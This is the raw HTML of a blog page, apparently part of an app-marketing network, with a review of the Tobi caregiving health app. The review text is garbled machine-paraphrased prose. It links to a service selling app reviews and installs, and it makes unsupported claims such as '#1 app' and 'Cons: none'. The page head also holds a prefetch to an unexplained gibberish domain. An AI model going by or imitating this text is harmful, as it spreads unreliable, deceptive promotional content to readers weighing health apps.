

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/tobi-app-review-collaborative-caregiving/
body_size: 12486
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Tobi App Review: Collaborative Caregiving - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="Today, all of us are very conscious about our health because it’s the most important thing in our life. But, we are a little bit careless about our health"/>
		<link rel="canonical" href="https://mobilemarketing.top/tobi-app-review-collaborative-caregiving/" />
		<meta property="og:site_name" content="Mobile Marketing - Android and iOS App promotions and Reviews" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tobi App Review: Collaborative Caregiving - Mobile Marketing" />
		<meta property="og:description" content="Today, all of us are very conscious about our health because it’s the most important thing in our life. But, we are a little bit careless about our health" />
		<meta property="og:url" content="https://mobilemarketing.top/tobi-app-review-collaborative-caregiving/" />
		<meta property="article:published_time" content="2022-05-23T07:08:21Z" />
		<meta property="article:modified_time" content="2022-05-23T07:08:21Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="mobilemarketing.top" />
		<meta name="twitter:title" content="Tobi App Review: Collaborative Caregiving - Mobile Marketing" />
		<meta name="twitter:description" content="Today, all of us are very conscious about our health because it’s the most important thing in our life. But, we are a little bit careless about our health" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Right this moment, all of us are very aware about our well being as a result of it\u2019s a very \u2026","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/","name":"Tobi App Review: Collaborative Caregiving","description":"Today, all of us are very conscious about our health because it\u2019s the most important thing in our life. But, we are a little bit careless about our health","url":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/"},"previousItem":"https:\/\/mobilemarketing.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","url":"https:\/\/mobilemarketing.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":"96","height":"96","caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/#webpage","url":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/","name":"Tobi App Review: Collaborative Caregiving - Mobile Marketing","description":"Today, all of us are very conscious about our health because it\u2019s the most important thing in our life. But, we are a little bit careless about our health","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/#breadcrumblist"},"author":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","creator":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#mainImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2022\/05\/97d4fdfe739084fe6536a03f940c267a.jpg","width":"680","height":"510","caption":"buy android review"},"primaryImageOfPage":{"@id":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/#mainImage"},"datePublished":"2022-05-23T07:08:21+08:00","dateModified":"2022-05-23T07:08:21+08:00"},{"@type":"BlogPosting","@id":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/#blogposting","name":"Tobi App Review: Collaborative Caregiving - Mobile Marketing","description":"Today, all of us are very conscious about our health because it\u2019s the most important thing in our life. But, we are a little bit careless about our health","headline":"Tobi App Review: Collaborative Caregiving","author":{"@id":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"},"datePublished":"2022-05-23T07:08:21+08:00","dateModified":"2022-05-23T07:08:21+08:00","articleSection":"App Marketing, android buy reviews, app ranking in world, buy android review","mainEntityOfPage":{"@id":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/#webpage"},"isPartOf":{"@id":"https:\/\/mobilemarketing.top\/tobi-app-review-collaborative-caregiving\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#articleImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2022\/05\/97d4fdfe739084fe6536a03f940c267a.jpg","width":"680","height":"510","caption":"buy android review"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mobilemarketing.top/wp-json/wp/v2/posts/13748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://mobilemarketing.top/?p=13748' />
<link rel="alternate" type="application/json+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Ftobi-app-review-collaborative-caregiving%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Ftobi-app-review-collaborative-caregiving%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mobilemarketing.top/tobi-app-review-collaborative-caregiving/"
    },
    "headline": "Tobi App Review: Collaborative Caregiving",
    "datePublished": "2022-05-23T15:08:21+0800",
    "dateModified": "2022-05-23T15:08:21+0800",
    "author": {
        "@type": "Person",
        "name": "Erika Holland"
    },
    "description": "Right this moment, all of us are very aware about our well being as a result of it’s a very powerful factor in",
    "image": {
        "@type": "ImageObject",
        "url": "https://mobilemarketing.top/wp-content/uploads/2022/05/97d4fdfe739084fe6536a03f940c267a.jpg",
        "width": 680,
        "height": 510
    }
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-13748 single-format-standard style1 underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/category/app-marketing/"><span itemprop="name">App Marketing </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/tobi-app-review-collaborative-caregiving/"><span itemprop="name">Tobi App Review: Collaborative Caregiving</span></a><meta itemprop="position" content="3" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <div class="wrapper">
            
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-13748" class="post-13748 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-android-buy-reviews tag-app-ranking-in-world tag-buy-android-review">
	    <figure class="post-thumbnail">
    <img width="680" height="500" src="https://mobilemarketing.top/wp-content/uploads/2022/05/97d4fdfe739084fe6536a03f940c267a-680x500.jpg" class="attachment-blossom-coach-with-sidebar size-blossom-coach-with-sidebar wp-post-image" alt="buy android review" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/05/97d4fdfe739084fe6536a03f940c267a-680x500.jpg 680w, https://mobilemarketing.top/wp-content/uploads/2022/05/97d4fdfe739084fe6536a03f940c267a-80x60.jpg 80w" sizes="(max-width: 680px) 100vw, 680px" />    </figure><!-- .post-thumbnail -->
        <header class="entry-header">
		<h1 class="entry-title">Tobi App Review: Collaborative Caregiving</h1><div class="entry-meta"><span class="posted-on">on  <a href="https://mobilemarketing.top/tobi-app-review-collaborative-caregiving/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-23T15:08:21+08:00" itemprop="datePublished">05/23/2022</time><time class="updated" datetime="2022-05-23T15:08:21+08:00" itemprop="dateModified">05/23/2022</time></a></span></div>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Right this moment, all of us are very aware about our well being as a result of it’s a very powerful factor in our life. However, we&#8217;re a bit of bit careless about our well being additionally once we neglect to.take.correct.treatment, and so on. You very nicely know that there&#8217;s nothing extra vital than well being. You may need heard in regards to the well-known quote “ If there’s life, then there may be the world”. So should you do care about your well being and make a schedule of your each day routine, then you&#8217;ll be able to obtain something you need. All you want is to get reminded about your well being routine and need somebody to observe it, which might be solely executed by an software referred to as <strong>“Tobi: Collaborative Caregiving”</strong>.</p>
<p>&nbsp;</p>
<p><strong>Table of Content</strong></p>
<ul>
<li>Tobi App Review</li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">android buy reviews</a></li>
<li><a href="https://asoworld.com/features/?utm_source=google&amp;utm_medium=seopbn">app ranking in world</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">buy android review</a></li>
</ul>
<p>Tobi has been developed by Matthew Dutton and has been up to date on Oct 06, 2017 with some minor enhancements. It’s categorized underneath Well being and Health class. The app requires iOS 8.0 or any later model of the OS in your iPhone, iPad or iPod contact. Tobi is the commonest personalised well being and wellness monitoring app in the marketplace these days. It’s a superb well being reminder app and helps to trace your each day actions and likewise connects with your loved ones members to see how they’re feeling.</p>
<p>This app manages your well being in probably the most best and enjoyable means as nicely. Whether or not you’re affected by any illness and taking medicines often or wish to hold monitor of these vital very important statistics to ensure that they&#8217;re underneath management, Tobi is at all times there that will help you in protecting monitor of these each day choices if you wish to stay more healthy. So you&#8217;ll be able to’t miss your medicines even when there isn&#8217;t a one with you to care for you and also you’ll take your prescribed medicines on time.</p>
<p>Tobi is a straightforward to make use of app and its design may be very lovely that you just’ll undoubtedly fall in love with it. Tobi permits its customers to share duties, monitor well being developments and examine complete reviews of medical statistics. This app makes Caregiving simpler with its distinctive options, whether or not you’re caring for a member of the family, shut buddy, affected person or a shopper. Tobi assures you that your family members, well being care professionals, and wellness coaches are getting actual time updates of your each day well being actions and might help and assist you alongside the way in which.</p>
<p><strong>Options of Tobi:</strong></p>
<ul>
<li>You possibly can view your entire vital well being care data at a typical location.</li>
<li>You possibly can handle and set reminders to take and monitor your treatment.</li>
<li>It retains monitor of your loved ones and buddy’s vital well being vitals and monitor progress over time akin to Weight, Sleep and Blood stress.</li>
<li>It may possibly monitor progress by collaborating with others.</li>
<li>It may possibly hold monitor of vital appointments and refill dates by means of the calendar.</li>
<li>The content material you share with Tobi is completely personal and safe.</li>
</ul>
<p>Total, I&#8217;d say that Tobi is a should have app should you’re very busy in your schedule and may’t handle and monitor your well being. Obtain this app now and keep wholesome! So by no means ever neglect to take your medicines when you might have Tobi with you!</p>
<p>The app is out there free of charge on the iTunes Retailer. Get it now!</p>
<p><strong>Execs: </strong>#1 well being and wellness monitoring app; arrange, handle and monitor your well being; join together with your family and friends; offers calendar to view vital dates; protected and safe app; free to make use of.</p>
<p><strong>Cons: </strong>none.</p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<div class="tags" itemprop="about"> <a href="https://mobilemarketing.top/tag/android-buy-reviews/" rel="tag">android buy reviews</a><a href="https://mobilemarketing.top/tag/app-ranking-in-world/" rel="tag">app ranking in world</a><a href="https://mobilemarketing.top/tag/buy-android-review/" rel="tag">buy android review</a></div>	</footer><!-- .entry-footer -->
	</article><!-- #post-13748 -->

		</main><!-- #main -->
        
                    
            <nav class="navigation pagination" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				                    <div class="nav-previous">
						<a href="https://mobilemarketing.top/palmistryhd-palm-reading-daily-horoscope-its-fun-and-cool-for-you/" rel="prev">
							<span class="meta-nav"><i class="fa fa-angle-left"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2022/05/74c363bd7c9cb6c4b54282264130099b-150x150.jpg" alt="PalmistryHD – Palm Reading &#038; Daily Horoscope , it’s fun and cool for you">                            </figure>
							<span class="post-title">PalmistryHD – Palm Reading &#038; Daily Horoscope , it’s fun and cool for you</span>
						</a>
					</div>
					                                        <div class="nav-next">
						<a href="https://mobilemarketing.top/90-different-logic-games-the-best-app-to-pass-time-while-testing-your-intelligence/" rel="next">
							<span class="meta-nav"><i class="fa fa-angle-right"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2022/05/5774cf4a9d688430c55c3da8107dec1a-150x150.jpg" alt="90 different logic games : The best app to pass time while testing your intelligence">                            </figure>
							<span class="post-title">90 different logic games : The best app to pass time while testing your intelligence</span>
						</a>
					</div>
                        			</div>
    		</nav>        
                
        <div class="related-articles">
    		<h3 class="related-title"><span>You may also like to know</span></h3>			<div class="clearfix">
                        <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/stellaris-galaxy-command-review-say-hello-to-the-mobile-version-of-a-legend/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/07/182-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy play store reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/07/182-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/07/182-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/stellaris-galaxy-command-review-say-hello-to-the-mobile-version-of-a-legend/" rel="bookmark">Stellaris Galaxy Command Review: Say Hello To The Mobile Version Of A Legend</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/sonys-new-playstation-plus-service-gets-an-official-release-date/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/06/0a475c06c00837e3557c43853bfa76dd-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="google play aso tools" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/06/0a475c06c00837e3557c43853bfa76dd-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/06/0a475c06c00837e3557c43853bfa76dd-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/sonys-new-playstation-plus-service-gets-an-official-release-date/" rel="bookmark">Sony’s new PlayStation Plus service gets an official release date</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/" class="post-thumbnail">
                        <img width="540" height="352" src="https://mobilemarketing.top/wp-content/uploads/2021/08/88-540x352.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="google play store ranking algorithm" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/" rel="bookmark">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/best-plant-identifier-apps-available-in-2022/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/03/19-1-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app store downloads" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/03/19-1-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/03/19-1-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/best-plant-identifier-apps-available-in-2022/" rel="bookmark">Best plant identifier apps available in 2022</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/aceproject-project-manager-with-magical-skills/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/06/a3b2da30a5dc7c218585464de237e68a-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="how to improve app reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/06/a3b2da30a5dc7c218585464de237e68a-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/06/a3b2da30a5dc7c218585464de237e68a-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/aceproject-project-manager-with-magical-skills/" rel="bookmark">Aceproject : Project Manager with Magical Skills</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/redbox-and-adjust-co-host-the-fifth-tea-talks-webinar-register-today/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/07/clint-patterson-jNaoPtM2_aY-unsplash-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="ios app installs" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/redbox-and-adjust-co-host-the-fifth-tea-talks-webinar-register-today/" rel="bookmark">Redbox and Adjust co-host the fifth “Tea Talks” webinar: register today</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            </div><!-- .clearfix -->
    	</div><!-- .related-articles/latest-articles -->
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
